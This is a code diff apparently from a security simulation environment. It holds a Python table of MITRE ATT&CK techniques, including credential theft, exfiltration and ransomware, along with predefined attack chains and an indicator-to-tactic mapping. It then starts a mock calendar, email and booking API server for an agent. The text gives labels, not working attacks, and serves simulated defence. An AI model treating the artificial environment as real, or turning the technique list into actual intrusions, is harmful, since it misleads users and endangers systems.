|
| 66 |
+
id="T1566",
|
| 67 |
+
name="Phishing",
|
| 68 |
+
tactic=MITREtactic.INITIAL_ACCESS,
|
| 69 |
+
description="Send phishing emails to gain initial access",
|
| 70 |
+
platforms=["Windows", "Linux", "macOS"],
|
| 71 |
+
sub_techniques=["T1566.001", "T1566.002", "T1566.003"],
|
| 72 |
+
),
|
| 73 |
+
"T1199": MITREtechnique(
|
| 74 |
+
id="T1199",
|
| 75 |
+
name="Trusted Relationship",
|
| 76 |
+
tactic=MITREtactic.INITIAL_ACCESS,
|
| 77 |
+
description="Exploit trusted relationships to gain access",
|
| 78 |
+
platforms=["Windows", "Linux", "macOS"],
|
| 79 |
+
),
|
| 80 |
+
"T1190": MITREtechnique(
|
| 81 |
+
id="T1190",
|
| 82 |
+
name="Exploit Public-Facing Application",
|
| 83 |
+
tactic=MITREtactic.INITIAL_ACCESS,
|
| 84 |
+
description="Exploit vulnerabilities in public-facing applications",
|
| 85 |
+
platforms=["Windows", "Linux", "macOS"],
|
| 86 |
+
),
|
| 87 |
+
"T1598": MITREtechnique(
|
| 88 |
+
id="T1598",
|
| 89 |
+
name="Phishing for Information",
|
| 90 |
+
tactic=MITREtactic.RECONNAISSANCE,
|
| 91 |
+
description="Phishing for information gathering",
|
| 92 |
+
platforms=["Windows", "Linux", "macOS"],
|
| 93 |
+
),
|
| 94 |
+
"T1589": MITREtechnique(
|
| 95 |
+
id="T1589",
|
| 96 |
+
name="Gather Victim Identity Information",
|
| 97 |
+
tactic=MITREtactic.RECONNAISSANCE,
|
| 98 |
+
description="Gather information about target identities",
|
| 99 |
+
platforms=["Windows", "Linux", "macOS"],
|
| 100 |
+
),
|
| 101 |
+
"T1087": MITREtechnique(
|
| 102 |
+
id="T1087",
|
| 103 |
+
name="Account Discovery",
|
| 104 |
+
tactic=MITREtactic.DISCOVERY,
|
| 105 |
+
description="Discover accounts in the environment",
|
| 106 |
+
platforms=["Windows", "Linux", "macOS"],
|
| 107 |
+
),
|
| 108 |
+
"T1110": MITREtechnique(
|
| 109 |
+
id="T1110",
|
| 110 |
+
name="Brute Force",
|
| 111 |
+
tactic=MITREtactic.CREDENTIAL_ACCESS,
|
| 112 |
+
description="Brute force credential access",
|
| 113 |
+
platforms=["Windows", "Linux", "macOS"],
|
| 114 |
+
sub_techniques=["T1110.001", "T1110.002", "T1110.003"],
|
| 115 |
+
),
|
| 116 |
+
"T1555": MITREtechnique(
|
| 117 |
+
id="T1555",
|
| 118 |
+
name="Credentials from Password Stores",
|
| 119 |
+
tactic=MITREtactic.CREDENTIAL_ACCESS,
|
| 120 |
+
description="Extract credentials from password managers",
|
| 121 |
+
platforms=["Windows", "Linux", "macOS"],
|
| 122 |
+
),
|
| 123 |
+
"T1021": MITREtechnique(
|
| 124 |
+
id="T1021",
|
| 125 |
+
name="Remote Services",
|
| 126 |
+
tactic=MITREtactic.LATERAL_MOVEMENT,
|
| 127 |
+
description="Use remote services for lateral movement",
|
| 128 |
+
platforms=["Windows", "Linux", "macOS"],
|
| 129 |
+
sub_techniques=["T1021.001", "T1021.002", "T1021.003"],
|
| 130 |
+
),
|
| 131 |
+
"T1570": MITREtechnique(
|
| 132 |
+
id="T1570",
|
| 133 |
+
name="Lateral Tool Transfer",
|
| 134 |
+
tactic=MITREtactic.LATERAL_MOVEMENT,
|
| 135 |
+
description="Transfer tools laterally within network",
|
| 136 |
+
platforms=["Windows", "Linux", "macOS"],
|
| 137 |
+
),
|
| 138 |
+
"T1047": MITREtechnique(
|
| 139 |
+
id="T1047",
|
| 140 |
+
name="Windows Management Instrumentation",
|
| 141 |
+
tactic=MITREtactic.EXECUTION,
|
| 142 |
+
description="Use WMI for command execution",
|
| 143 |
+
platforms=["Windows"],
|
| 144 |
+
),
|
| 145 |
+
"T1059": MITREtechnique(
|
| 146 |
+
id="T1059",
|
| 147 |
+
name="Command and Scripting Interpreter",
|
| 148 |
+
tactic=MITREtactic.EXECUTION,
|
| 149 |
+
description="Execute commands via scripting",
|
| 150 |
+
platforms=["Windows", "Linux", "macOS"],
|
| 151 |
+
sub_techniques=["T1059.001", "T1059.002", "T1059.008"],
|
| 152 |
+
),
|
| 153 |
+
"T1548": MITREtechnique(
|
| 154 |
+
id="T1548",
|
| 155 |
+
name="Abuse Elevation Control Mechanism",
|
| 156 |
+
tactic=MITREtactic.PRIVILEGE_ESCALATION,
|
| 157 |
+
description="Escalate privileges through misconfigurations",
|
| 158 |
+
platforms=["Windows", "Linux", "macOS"],
|
| 159 |
+
),
|
| 160 |
+
"T1134": MITREtechnique(
|
| 161 |
+
id="T1134",
|
| 162 |
+
name="Access Token Manipulation",
|
| 163 |
+
tactic=MITREtactic.PRIVILEGE_ESCALATION,
|
| 164 |
+
description="Manipulate access tokens for privilege escalation",
|
| 165 |
+
platforms=["Windows"],
|
| 166 |
+
),
|
| 167 |
+
"T1027": MITREtechnique(
|
| 168 |
+
id="T1027",
|
| 169 |
+
name="Obfuscated Files or Information",
|
| 170 |
+
tactic=MITREtactic.DEFENSE_EVASION,
|
| 171 |
+
description="Obfuscate malicious code",
|
| 172 |
+
platforms=["Windows", "Linux", "macOS"],
|
| 173 |
+
),
|
| 174 |
+
"T1140": MITREtechnique(
|
| 175 |
+
id="T1140",
|
| 176 |
+
name="Deobfuscate/Decode Files or Information",
|
| 177 |
+
tactic=MITREtactic.DEFENSE_EVASION,
|
| 178 |
+
description="Decode obfuscated payloads",
|
| 179 |
+
platforms=["Windows", "Linux", "macOS"],
|
| 180 |
+
),
|
| 181 |
+
"T1048": MITREtechnique(
|
| 182 |
+
id="T1048",
|
| 183 |
+
name="Exfiltration Over Alternative Protocol",
|
| 184 |
+
tactic=MITREtactic.EXFILTRATION,
|
| 185 |
+
description="Exfiltrate data over non-standard protocols",
|
| 186 |
+
platforms=["Windows", "Linux", "macOS"],
|
| 187 |
+
),
|
| 188 |
+
"T1041": MITREtechnique(
|
| 189 |
+
id="T1041",
|
| 190 |
+
name="Exfiltration Over C2 Channel",
|
| 191 |
+
tactic=MITREtactic.EXFILTRATION,
|
| 192 |
+
description="Exfiltrate data through command & control",
|
| 193 |
+
platforms=["Windows", "Linux", "macOS"],
|
| 194 |
+
),
|
| 195 |
+
"T1561": MITREtechnique(
|
| 196 |
+
id="T1561",
|
| 197 |
+
name="Disk Wipe",
|
| 198 |
+
tactic=MITREtactic.IMPACT,
|
| 199 |
+
description="Wipe disks as part of attack",
|
| 200 |
+
platforms=["Windows", "Linux"],
|
| 201 |
+
),
|
| 202 |
+
"T1486": MITREtechnique(
|
| 203 |
+
id="T1486",
|
| 204 |
+
name="Encrypt Sensitive Information",
|
| 205 |
+
tactic=MITREtactic.IMPACT,
|
| 206 |
+
description="Encrypt data for ransom (ransomware)",
|
| 207 |
+
platforms=["Windows", "Linux"],
|
| 208 |
+
),
|
| 209 |
+
}
|
| 210 |
+
|
| 211 |
+
|
| 212 |
+
@dataclass
|
| 213 |
+
class AttackChain:
|
| 214 |
+
"""A multi-step attack chain using MITRE TTPs."""
|
| 215 |
+
id: str
|
| 216 |
+
name: str
|
| 217 |
+
tactics: list[MITREtactic]
|
| 218 |
+
techniques: list[MITREtechnique]
|
| 219 |
+
description: str
|
| 220 |
+
difficulty: int # 1-4 (novice to elite)
|
| 221 |
+
|
| 222 |
+
|
| 223 |
+
# Pre-defined attack chains
|
| 224 |
+
ATTACK_CHAINS: dict[str, AttackChain] = {
|
| 225 |
+
"spear_phishing_to_lateral_movement": AttackChain(
|
| 226 |
+
id="chain_001",
|
| 227 |
+
name="Spear Phishing → Lateral Movement",
|
| 228 |
+
tactics=[MITREtactic.INITIAL_ACCESS, MITREtactic.LATERAL_MOVEMENT],
|
| 229 |
+
techniques=[MITRE_TECHNIQUES["T1566"], MITRE_TECHNIQUES["T1021"]],
|
| 230 |
+
description="Phish for credentials, then move laterally using remote services",
|
| 231 |
+
difficulty=2,
|
| 232 |
+
),
|
| 233 |
+
"supply_chain_to_persistence": AttackChain(
|
| 234 |
+
id="chain_002",
|
| 235 |
+
name="Supply Chain Compromise → Persistence",
|
| 236 |
+
tactics=[
|
| 237 |
+
MITREtactic.INITIAL_ACCESS,
|
| 238 |
+
MITREtactic.PERSISTENCE,
|
| 239 |
+
MITREtactic.PRIVILEGE_ESCALATION,
|
| 240 |
+
],
|
| 241 |
+
techniques=[
|
| 242 |
+
MITRE_TECHNIQUES["T1199"],
|
| 243 |
+
MITRE_TECHNIQUES["T1548"],
|
| 244 |
+
MITRE_TECHNIQUES["T1027"],
|
| 245 |
+
],
|
| 246 |
+
description="Exploit supply chain trust to establish persistence and escalate privileges",
|
| 247 |
+
difficulty=3,
|
| 248 |
+
),
|
| 249 |
+
"zero_day_to_exfiltration": AttackChain(
|
| 250 |
+
id="chain_003",
|
| 251 |
+
name="Zero-Day Exploit → Exfiltration",
|
| 252 |
+
tactics=[
|
| 253 |
+
MITREtactic.INITIAL_ACCESS,
|
| 254 |
+
MITREtactic.EXECUTION,
|
| 255 |
+
MITREtactic.EXFILTRATION,
|
| 256 |
+
],
|
| 257 |
+
techniques=[
|
| 258 |
+
MITRE_TECHNIQUES["T1190"],
|
| 259 |
+
MITRE_TECHNIQUES["T1059"],
|
| 260 |
+
MITRE_TECHNIQUES["T1048"],
|
| 261 |
+
],
|
| 262 |
+
description="Exploit zero-day to execute code and exfiltrate data",
|
| 263 |
+
difficulty=4,
|
| 264 |
+
),
|
| 265 |
+
}
|
| 266 |
+
|
| 267 |
+
|
| 268 |
+
class MITRETTPEngine:
|
| 269 |
+
"""
|
| 270 |
+
Manages MITRE ATT&CK techniques and generates attacks based on TTPs.
|
| 271 |
+
"""
|
| 272 |
+
|
| 273 |
+
def __init__(self, rng: random.Random | None = None):
|
| 274 |
+
self.rng = rng or random.Random()
|
| 275 |
+
self.techniques = MITRE_TECHNIQUES
|
| 276 |
+
self.chains = ATTACK_CHAINS
|
| 277 |
+
|
| 278 |
+
def get_techniques_by_tactic(self, tactic: MITREtactic) -> list[MITREtechnique]:
|
| 279 |
+
"""Get all techniques for a specific tactic."""
|
| 280 |
+
return [t for t in self.techniques.values() if t.tactic == tactic]
|
| 281 |
+
|
| 282 |
+
def get_techniques_by_platform(self, platform: str) -> list[MITREtechnique]:
|
| 283 |
+
"""Get all techniques for a specific platform."""
|
| 284 |
+
return [t for t in self.techniques.values() if platform in t.platforms]
|
| 285 |
+
|
| 286 |
+
def get_chain_by_difficulty(self, difficulty: int) -> AttackChain | None:
|
| 287 |
+
"""Get a random attack chain for a given difficulty level."""
|
| 288 |
+
candidates = [c for c in self.chains.values() if c.difficulty == difficulty]
|
| 289 |
+
return self.rng.choice(candidates) if candidates else None
|
| 290 |
+
|
| 291 |
+
def generate_ttp_based_attack(self, difficulty: int) -> dict[str, Any]:
|
| 292 |
+
"""
|
| 293 |
+
Generate an attack based on MITRE TTPs for a given difficulty.
|
| 294 |
+
"""
|
| 295 |
+
chain = self.get_chain_by_difficulty(difficulty)
|
| 296 |
+
if not chain:
|
| 297 |
+
# Fallback: pick random techniques
|
| 298 |
+
all_techs = list(self.techniques.values())
|
| 299 |
+
techniques = self.rng.sample(all_techs, min(3, len(all_techs)))
|
| 300 |
+
return {
|
| 301 |
+
"techniques": [t.id for t in techniques],
|
| 302 |
+
"tactic_sequence": [t.tactic.value for t in techniques],
|
| 303 |
+
"description": "Random technique combination",
|
| 304 |
+
}
|
| 305 |
+
|
| 306 |
+
return {
|
| 307 |
+
"chain_id": chain.id,
|
| 308 |
+
"chain_name": chain.name,
|
| 309 |
+
"techniques": [t.id for t in chain.techniques],
|
| 310 |
+
"technique_names": [t.name for t in chain.techniques],
|
| 311 |
+
"tactics": [t.value for t in chain.tactics],
|
| 312 |
+
"description": chain.description,
|
| 313 |
+
"difficulty": chain.difficulty,
|
| 314 |
+
}
|
| 315 |
+
|
| 316 |
+
def correlate_indicators_to_ttp(
|
| 317 |
+
self,
|
| 318 |
+
indicators: list[str],
|
| 319 |
+
) -> dict[str, Any]:
|
| 320 |
+
"""
|
| 321 |
+
Given a list of observed indicators (e.g., "command_execution", "lateral_movement"),
|
| 322 |
+
correlate them to likely MITRE TTPs.
|
| 323 |
+
|
| 324 |
+
Used by BeliefMap for improved root cause analysis.
|
| 325 |
+
"""
|
| 326 |
+
indicator_to_tactic = {
|
| 327 |
+
"reconnaissance": MITREtactic.RECONNAISSANCE,
|
| 328 |
+
"phishing": MITREtactic.INITIAL_ACCESS,
|
| 329 |
+
"credential_access": MITREtactic.CREDENTIAL_ACCESS,
|
| 330 |
+
"command_execution": MITREtactic.EXECUTION,
|
| 331 |
+
"privilege_escalation": MITREtactic.PRIVILEGE_ESCALATION,
|
| 332 |
+
"defense_evasion": MITREtactic.DEFENSE_EVASION,
|
| 333 |
+
"lateral_movement": MITREtactic.LATERAL_MOVEMENT,
|
| 334 |
+
"persistence": MITREtactic.PERSISTENCE,
|
| 335 |
+
"exfiltration": MITREtactic.EXFILTRATION,
|
| 336 |
+
"impact": MITREtactic.IMPACT,
|
| 337 |
+
}
|
| 338 |
+
|
| 339 |
+
likely_tactics = set()
|
| 340 |
+
likely_techniques = []
|
| 341 |
+
|
| 342 |
+
for indicator in indicators:
|
| 343 |
+
if indicator in indicator_to_tactic:
|
| 344 |
+
tactic = indicator_to_tactic[indicator]
|
| 345 |
+
likely_tactics.add(tactic)
|
| 346 |
+
techniques = self.get_techniques_by_tactic(tactic)
|
| 347 |
+
likely_techniques.extend(techniques)
|
| 348 |
+
|
| 349 |
+
return {
|
| 350 |
+
"indicators": indicators,
|
| 351 |
+
"likely_tactics": [t.value for t in likely_tactics],
|
| 352 |
+
"likely_techniques": [
|
| 353 |
+
{"id": t.id, "name": t.name} for t in set(likely_techniques)
|
| 354 |
+
][:5], # Top 5
|
| 355 |
+
"confidence": min(1.0, len(likely_tactics) * 0.25),
|
| 356 |
+
}
|
| 357 |
+
|
| 358 |
+
def get_mitre_overview(self) -> dict[str, Any]:
|
| 359 |
+
"""Get overview statistics about loaded MITRE TTPs."""
|
| 360 |
+
tactics_used = set(t.tactic for t in self.techniques.values())
|
| 361 |
+
return {
|
| 362 |
+
"total_techniques": len(self.techniques),
|
| 363 |
+
"total_tactics": len(tactics_used),
|
| 364 |
+
"tactics": [t.value for t in tactics_used],
|
| 365 |
+
"total_chains": len(self.chains),
|
| 366 |
+
"max_difficulty": max((c.difficulty for c in self.chains.values()), default=1),
|
| 367 |
+
}
|
immunoorg/mock_api_server.py
ADDED
|
@@ -0,0 +1,377 @@
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
| 1 |
+
"""
|
| 2 |
+
Mock API Server Engine
|
| 3 |
+
======================
|
| 4 |
+
ImmunoOrg 2.0 - Phase 3: Real-World API Mocking
|
| 5 |
+
|
| 6 |
+
Provides a realistic mock API server that implements actual REST/GraphQL protocols.
|
| 7 |
+
The agent must use tool-calling (function calls) to interact with these APIs,
|
| 8 |
+
simulating real executive workflows beyond just "schema drift".
|
| 9 |
+
|
| 10 |
+
Features:
|
| 11 |
+
- REST API endpoints (Google Calendar, Outlook Email, Marriott, Concur)
|
| 12 |
+
- GraphQL endpoints as alternative query interface
|
| 13 |
+
- Real field validation (rejects malformed requests)
|
| 14 |
+
- Latency simulation
|
| 15 |
+
- Authentication token requirements
|
| 16 |
+
- Schema versioning with deprecation warnings
|
| 17 |
+
"""
|
| 18 |
+
|
| 19 |
+
from __future__ import annotations
|
| 20 |
+
|
| 21 |
+
import random
|
| 22 |
+
import json
|
| 23 |
+
import hashlib
|
| 24 |
+
from dataclasses import dataclass, asdict
|
| 25 |
+
from typing import Any
|
| 26 |
+
from enum import Enum
|
| 27 |
+
|
| 28 |
+
|
| 29 |
+
class APIVersion(Enum):
|
| 30 |
+
"""API version tracking."""
|
| 31 |
+
V1 = "v1"
|
| 32 |
+
V2 = "v2"
|
| 33 |
+
V3 = "v3"
|
| 34 |
+
|
| 35 |
+
|
| 36 |
+
@dataclass
|
| 37 |
+
class APIResponse:
|
| 38 |
+
"""Standard API response format."""
|
| 39 |
+
status: int # HTTP status code
|
| 40 |
+
data: dict[str, Any] | None = None
|
| 41 |
+
error: str | None = None
|
| 42 |
+
message: str | None = None
|
| 43 |
+
warning: str | None = None # Deprecation warnings
|
| 44 |
+
version: str = "v1"
|
| 45 |
+
|
| 46 |
+
def to_dict(self) -> dict[str, Any]:
|
| 47 |
+
return {
|
| 48 |
+
"status": self.status,
|
| 49 |
+
"data": self.data,
|
| 50 |
+
"error": self.error,
|
| 51 |
+
"message": self.message,
|
| 52 |
+
"warning": self.warning,
|
| 53 |
+
"version": self.version,
|
| 54 |
+
}
|
| 55 |
+
|
| 56 |
+
|
| 57 |
+
@dataclass
|
| 58 |
+
class APIEndpoint:
|
| 59 |
+
"""Configuration for an API endpoint."""
|
| 60 |
+
name: str
|
| 61 |
+
method: str # GET, POST, PUT, DELETE
|
| 62 |
+
path: str
|
| 63 |
+
required_fields: list[str]
|
| 64 |
+
optional_fields: list[str]
|
| 65 |
+
response_fields: list[str]
|
| 66 |
+
auth_required: bool = True
|
| 67 |
+
latency_ms: float = 100.0
|
| 68 |
+
current_version: str = "v1"
|
| 69 |
+
deprecated_fields: dict[str, str] = None # {old_field: new_field}
|
| 70 |
+
|
| 71 |
+
def __post_init__(self):
|
| 72 |
+
if self.deprecated_fields is None:
|
| 73 |
+
self.deprecated_fields = {}
|
| 74 |
+
|
| 75 |
+
|
| 76 |
+
class MockRESTAPI:
|
| 77 |
+
"""Mock REST API server implementation."""
|
| 78 |
+
|
| 79 |
+
# Define endpoints
|
| 80 |
+
ENDPOINTS: dict[str, APIEndpoint] = {
|
| 81 |
+
"google_calendar_create": APIEndpoint(
|
| 82 |
+
name="Google Calendar - Create Event",
|
| 83 |
+
method="POST",
|
| 84 |
+
path="/calendar/v1/events",
|
| 85 |
+
required_fields=["title", "startTime", "endTime"],
|
| 86 |
+
optional_fields=["attendees", "description", "meetingType"],
|
| 87 |
+
response_fields=["eventId", "title", "startTime", "endTime", "status"],
|
| 88 |
+
latency_ms=150.0,
|
| 89 |
+
deprecated_fields={"startTime": "start", "endTime": "end"},
|
| 90 |
+
),
|
| 91 |
+
"outlook_email_send": APIEndpoint(
|
| 92 |
+
name="Outlook Email - Send",
|
| 93 |
+
method="POST",
|
| 94 |
+
path="/mail/v1/messages/send",
|
| 95 |
+
required_fields=["subject", "body", "to"],
|
| 96 |
+
optional_fields=["cc", "bcc", "attachments"],
|
| 97 |
+
response_fields=["messageId", "subject", "status"],
|
| 98 |
+
latency_ms=200.0,
|
| 99 |
+
deprecated_fields={"to": "recipients"},
|
| 100 |
+
),
|
| 101 |
+
"marriott_book": APIEndpoint(
|
| 102 |
+
name="Marriott - Book Room",
|
| 103 |
+
method="POST",
|
| 104 |
+
path="/booking/v1/reservations",
|
| 105 |
+
required_fields=["checkInDate", "checkOutDate", "roomType"],
|
| 106 |
+
optional_fields=["guestName", "specialRequests", "paymentMethod"],
|
| 107 |
+
response_fields=["bookingId", "checkInDate", "checkOutDate", "confirmedPrice"],
|
| 108 |
+
latency_ms=250.0,
|
| 109 |
+
deprecated_fields={"checkInDate": "arrivalDate", "checkOutDate": "departureDate"},
|
| 110 |
+
),
|
| 111 |
+
"concur_create_trip": APIEndpoint(
|
| 112 |
+
name="Concur Travel - Create Trip",
|
| 113 |
+
method="POST",
|
| 114 |
+
path="/travel/v1/trips",
|
| 115 |
+
required_fields=["departure", "destination", "startDate", "endDate"],
|
| 116 |
+
optional_fields=["purpose", "budget", "approverEmail"],
|
| 117 |
+
response_fields=["tripId", "departure", "destination", "status"],
|
| 118 |
+
latency_ms=300.0,
|
| 119 |
+
),
|
| 120 |
+
}
|
| 121 |
+
|
| 122 |
+
def __init__(self, seed: int | None = None):
|
| 123 |
+
self.rng = random.Random(seed)
|
| 124 |
+
self.request_history: list[dict[str, Any]] = []
|
| 125 |
+
self.tokens: dict[str, dict[str, Any]] = {} # Simulated auth tokens
|
| 126 |
+
self._generate_token()
|
| 127 |
+
|
| 128 |
+
def _generate_token(self) -> str:
|
| 129 |
+
"""Generate a valid auth token."""
|
| 130 |
+
token_data = {"user": "agent", "created_at": 0}
|
| 131 |
+
token = hashlib.md5(json.dumps(token_data).encode()).hexdigest()
|
| 132 |
+
self.tokens[token] = token_data
|
| 133 |
+
return token
|
| 134 |
+
|
| 135 |
+
def call_endpoint(
|
| 136 |
+
self,
|
| 137 |
+
endpoint_name: str,
|
| 138 |
+
data: dict[str, Any],
|
| 139 |
+
auth_token: str = "",
|
| 140 |
+
) -> APIResponse:
|
| 141 |
+
"""
|
| 142 |
+
Execute a REST API call.
|
| 143 |
+
Simulates real API validation, latency, and errors.
|
| 144 |
+
"""
|
| 145 |
+
# Get endpoint definition
|
| 146 |
+
if endpoint_name not in self.ENDPOINTS:
|
| 147 |
+
return APIResponse(
|
| 148 |
+
status=404,
|
| 149 |
+
error="Endpoint not found",
|
| 150 |
+
message=f"No endpoint named '{endpoint_name}'",
|
| 151 |
+
)
|
| 152 |
+
|
| 153 |
+
endpoint = self.ENDPOINTS[endpoint_name]
|
| 154 |
+
|
| 155 |
+
# Check authentication
|
| 156 |
+
if endpoint.auth_required and not self._validate_token(auth_token):
|
| 157 |
+
return APIResponse(
|
| 158 |
+
status=401,
|
| 159 |
+
error="Unauthorized",
|
| 160 |
+
message="Invalid or missing authentication token",
|
| 161 |
+
)
|
| 162 |
+
|
| 163 |
+
# Validate required fields
|
| 164 |
+
missing = [f for f in endpoint.required_fields if f not in data]
|
| 165 |
+
if missing:
|
| 166 |
+
return APIResponse(
|
| 167 |
+
status=400,
|
| 168 |
+
error="Bad Request",
|
| 169 |
+
message=f"Missing required fields: {', '.join(missing)}",
|
| 170 |
+
)
|
| 171 |
+
|
| 172 |
+
# Check for deprecated field usage
|
| 173 |
+
warnings = []
|
| 174 |
+
for old_field, new_field in endpoint.deprecated_fields.items():
|
| 175 |
+
if old_field in data:
|
| 176 |
+
warnings.append(f"Field '{old_field}' is deprecated. Use '{new_field}' instead.")
|
| 177 |
+
|
| 178 |
+
# Validate field types (basic)
|
| 179 |
+
for field in list(data.keys()):
|
| 180 |
+
if field not in endpoint.required_fields + endpoint.optional_fields:
|
| 181 |
+
return APIResponse(
|
| 182 |
+
status=400,
|
| 183 |
+
error="Bad Request",
|
| 184 |
+
message=f"Unknown field: '{field}'",
|
| 185 |
+
)
|
| 186 |
+
|
| 187 |
+
# Generate response
|
| 188 |
+
# Use endpoint.response_fields as the contract, and populate IDs even if
|
| 189 |
+
# the caller didn't provide them (real APIs generate IDs server-side).
|
| 190 |
+
response_data: dict[str, Any] = {}
|
| 191 |
+
for field in endpoint.response_fields:
|
| 192 |
+
if field in data:
|
| 193 |
+
response_data[field] = data[field]
|
| 194 |
+
continue
|
| 195 |
+
if field.lower().endswith("id"):
|
| 196 |
+
response_data[field] = self._generate_id(endpoint_name)
|
| 197 |
+
elif field.lower() == "status":
|
| 198 |
+
response_data[field] = "confirmed"
|
| 199 |
+
|
| 200 |
+
response = APIResponse(
|
| 201 |
+
status=200,
|
| 202 |
+
data=response_data,
|
| 203 |
+
message=f"Request to {endpoint.name} succeeded",
|
| 204 |
+
version=endpoint.current_version,
|
| 205 |
+
)
|
| 206 |
+
|
| 207 |
+
if warnings:
|
| 208 |
+
response.warning = " | ".join(warnings)
|
| 209 |
+
|
| 210 |
+
# Log request
|
| 211 |
+
self.request_history.append({
|
| 212 |
+
"endpoint": endpoint_name,
|
| 213 |
+
"status": response.status,
|
| 214 |
+
"fields_used": list(data.keys()),
|
| 215 |
+
"warnings": warnings,
|
| 216 |
+
})
|
| 217 |
+
|
| 218 |
+
return response
|
| 219 |
+
|
| 220 |
+
def _validate_token(self, token: str) -> bool:
|
| 221 |
+
"""Check if token is valid."""
|
| 222 |
+
return token in self.tokens
|
| 223 |
+
|
| 224 |
+
def _generate_id(self, endpoint_name: str) -> str:
|
| 225 |
+
"""Generate a unique ID for a resource."""
|
| 226 |
+
return f"{endpoint_name[:3]}-{self.rng.randint(10000, 99999)}"
|
| 227 |
+
|
| 228 |
+
|
| 229 |
+
class MockGraphQLAPI:
|
| 230 |
+
"""Mock GraphQL API implementation."""
|
| 231 |
+
|
| 232 |
+
# Define GraphQL schema
|
| 233 |
+
SCHEMA = {
|
| 234 |
+
"Query": {
|
| 235 |
+
"calendar_events": {
|
| 236 |
+
"args": ["filter", "limit"],
|
| 237 |
+
"returns": ["eventId", "title", "start", "end", "attendees"],
|
| 238 |
+
},
|
| 239 |
+
"emails": {
|
| 240 |
+
"args": ["folder", "limit", "unread_only"],
|
| 241 |
+
"returns": ["messageId", "subject", "from", "to", "body"],
|
| 242 |
+
},
|
| 243 |
+
"bookings": {
|
| 244 |
+
"args": ["status", "limit"],
|
| 245 |
+
"returns": ["bookingId", "arrivalDate", "departureDate", "roomType", "price"],
|
| 246 |
+
},
|
| 247 |
+
},
|
| 248 |
+
"Mutation": {
|
| 249 |
+
"create_event": {
|
| 250 |
+
"args": ["title", "start", "end", "attendees"],
|
| 251 |
+
"returns": ["eventId", "status"],
|
| 252 |
+
},
|
| 253 |
+
"send_email": {
|
| 254 |
+
"args": ["subject", "body", "recipients"],
|
| 255 |
+
"returns": ["messageId", "status"],
|
| 256 |
+
},
|
| 257 |
+
